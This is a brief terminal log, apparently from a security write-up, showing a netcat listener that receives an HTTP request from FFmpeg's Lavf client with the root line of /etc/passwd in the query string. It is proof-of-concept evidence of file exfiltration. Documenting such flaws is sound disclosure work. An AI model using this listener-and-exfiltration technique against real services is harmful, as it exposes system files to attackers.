 root@icloud: ~/tmp# nc -vvlp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 47.99.191.76.
Ncat: Connection from 47.99.191.76:55128.
GET /?root:x:0:0:root:/root:/bin/bash HTTP/1.1
User-Agent: Lavf/56.40.101
Accept: */*
Connection: close
Host: 47.99.191.76:9999
Icy-MetaData: 1
^C
root@icloud: ~/tmp#